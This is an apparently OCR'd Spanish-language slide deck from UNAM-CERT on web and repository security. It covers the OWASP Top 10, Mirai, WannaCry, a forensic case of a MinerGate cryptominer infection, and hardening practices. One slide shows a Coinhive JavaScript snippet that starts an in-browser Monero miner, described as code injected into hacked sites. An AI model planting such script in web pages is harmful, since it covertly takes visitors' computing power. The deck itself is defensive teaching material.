## **Seguridad en Repositorios**

#### *M. en C. Roberto Sánchez Soledad*

*Coordinador de Seguridad de la Información UNAM-CERT* 







#### **Ciberseguridad**

"If you think technology can solve your security problems, then you don't understand the problems and you don't understand the *technology"* 

#### Bruce Schneier







#### **Amenazas**

- Intrusos
- Ataques de DoS (Denegación de Servicio)
- Malware
	- Virus
	- Gusanos
	- **Ransomware**
- Entre muchas otras



#### **Motivaciones**



Investigación

Económicas 

Políticas

Etc. 



# **Top 10 – Vulnerabilidades web**

- **Inyección**
- **Falla en la autenticación**
- **Exposición de información sensible**
- **Manejo inadecuado de XML externos (XXE)**
- **Ruptura en el control de acceso**
- **Fallas de configuración de seguridad**
- **Cross Site Scripting (XSS)**
- **Deserialización insegura**
- Uso de componentes con Vulnerabilidades conocidas
- **Insuficiente registro de Bitácoras y Monitoreo**

Fuente: https://www.owasp.org/index.php/Top\_10-2017\_Top\_10



# **Ejemplo de DoS - Mirai**

- DoS (Denegación de Servicio)
- CCTV y routers
- Ataque a la empresa DYN proveedora de servicio DNS
- Afectó:
	- $-$  Twitter
	- $-$  Spotify
	- Entre muchos otros.







#### **Ejemplo de Ransomware - WannaCry**

- Secuestro de Información
- Exige pago de rescate





#### **WANNACRY**

- Malware tipo ransomware con características de gusano (autoreplicación).
- Propagación a gran escala el 12 de Mayo de 2017.
- Aprovecha vulnerabilidad en el protocolo SMB v1 para compartir archivos e impresoras.
- El parche fue liberado por Microsoft desde el 14 de Marzo.
- Cifra archivos de documentos, imágenes, videos, texto, etc.
- Exige rescate para descifrar la información.



#### *<u>i*Cómo se hace dinero en internet?</u>

- **Publicidad** 
	- Google ads
	- Facebook
	- Youtube
	- Otros….
- **• Malware** 
	- Ransomwere
	- Phishing
	- Bonets
	- Spam
- **Minería de Criptodivisas** 
	- Bitcoin
	- Monero
	- Etc.





**Google**<br>AdWords



#### *<u>i***Cómo se hace dinero en internet?**</u>

- Minería de criptodivisas
	- Crear **DINERO** con el procesamiento.
	- Se genera a partir de resolución de problemas matemáticos
		- · Se requiere procesamiento de cómputo
		- A mayor procesamiento = Mayores ganancias
			- Más computadoras
			- Procesadores más poderosos
			- Mayor consumo eléctrico
		- Costos de inversión superiores a las ganancias



## **Minería de criptodivisas**

- · ¿Cómo se obtienen?
	- Se minan
	- Se cambian por divisas locales
- ¿Cuánto valen?
	- $-1$  Bitcoin = MXP \$175,877.68



#### **MONERO - XMR**

- Criptodivisa similar a Bitcoins
- Creada en 2014
- Se enfoca en la privacidad





- Se recibe un reporte de un equipo presentando comportamiento anómalo.
- · El historial de navegación permitió identificar la descarga del archivo:

*MinerGate-6.9-win64.exe el 30 de septiembre a las 4:54:30h GMT-5.*



• El análisis de archivos permitió identificar el directorio: 

*C:\Users\Administrator\AppData\Local\minergate\* 

root@unamcert:/mnt/disco/Users/Administrator/AppData/Local/minergate# file \* directory log: ASCII text, with CRLF line terminators miners.ini: Idi10@gmail.com achievements: data hailv@gmail.com.achievements.bak: data pools.config: ASCII text



root@unamcert:/mnt/disco/Users/Administrator/AppData/Local/minergate# more log/minergate.log [30.09.2017 03:55:15] [error] CUDA init error: 35 [30.09.2017 03:55:15] [ info] app version: 6.9  $130.09.2017.03:55:151 [error]$   $Can't$  load achievements  $[30.09.2017 03:55:15]$  [ info] Loading miners...  $[30.09.2017 03:55:15]$  [info] Miners loaded successfully **דע דווד זו בעזיינט אינט אינט אינט זעכן** root parameters query... Can't load achievements  $[30.09.2017 03:55:35]$  [error]  $[30.09.2017 03:55:35]$  [ info] wsa resumed  $[30.09.2017 03:55:35]$  [ info] Connecting to WS API server...  $[30.09.2017 03:55:36]$  [ info] Succesfully connected to WS API server



- Conclusión
	- El equipo fue comprometido (Hackeado)
		- El objetivo fue minar monero (MXR)
		- La cripto moneda fue enviada a \*\*\*\*\*\*dil10@gmail.com



- Coinhive
	- Se utiliza en páginas web
	- Usa JavaScript para minar Monero en los equipos de los usuarios mientras visitan la página



A Crypto Miner for your Website



• Hackeo a sitios web para insertar código de **JavaScript** 

script src="https://coin-hive.com/lib/coinhive.min.js"></script>

#### **<script>**

var miner = new CoinHive.Anonymous('68T8JSRIBXXXXXXXXXXXXXY);  **miner.start(); </script>** 



## **Buenas prácticas de seguridad**

- Siempre versiones actualizadas
- En entornos productivos, no utilizar versiones BETA ni en desarrollo
- Aplicar recomendaciones de seguridad del fabricante
- Hardening de los sistemas operativos, Bases de datos y servidor de aplicaciones web
- Restringir acceso a la sección administrativa



## **Buenas prácticas de seguridad**

- Siempre seguir el principio del "Menor privilegio"
- Activar notificaciones de actualizaciones del Gestor
- Realizar análisis de vulnerabilidades y pruebas de penetración de manera periódica
- Generación y verificación de respaldos de Base de datos, configuraciones y aplicación
- Implementación de CAPTCHA para autenticación



## **¿Qué tecnologías nos ayudan a protegernos?**

- WAF (Web Application Firewall)
- IDS/IPS (Intrusion Detection/Prevention System)
- Firewall
- Correlacionador de eventos



### **Consideraciones en la Nube**

- Si se realiza el manejo de datos personales, verificar que se cumpla con lo establecido en: – LGPDPPSO y LFPDPPP
- Los servicios contratados cuenten con herramientas de seguridad p.e. WAF
- Algunos servicios de protección de DoS tienen costos adicionales



### **¿Dónde se encuentra más información de hardening?**

- Plantillas de seguridad o checklist:
	- $-\frac{https://www.cisecurity.org/cis-benchmarks/}{}$

• 10 vulnerabilidades web más frecuentes:  $-$  https://www.owasp.org/images/7/72/ OWASP\_Top\_10-2017\_%28en%29.pdf.pdf 



#### **OWASP Top 10 - 2017**

The Ten Most Critical Web Application Security Risks

#### **¿Dudas?**

#### **Contacto**

#### **M. en C. Roberto Sánchez Soledad**

#### Coordinador de Seguridad de la Información UNAM-CERT

#### roberto.sanchez@cert.unam.mx

